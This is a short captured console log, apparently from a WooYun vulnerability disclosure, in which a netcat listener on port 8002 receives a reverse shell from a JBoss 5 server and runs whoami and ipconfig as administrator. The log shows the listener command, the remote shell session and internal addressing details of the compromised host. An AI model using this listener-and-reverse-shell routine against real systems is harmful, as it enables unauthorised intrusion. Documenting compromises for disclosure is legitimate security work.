 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
112.65.240.228: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [112.65.240.228] 1306: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
E:\jboss-5.0.0.GA\bin>whoami
whoami
sms_prd_app3_ne\administrator
E:\jboss-5.0.0.GA\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.0.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.0.1
www.wooyun.org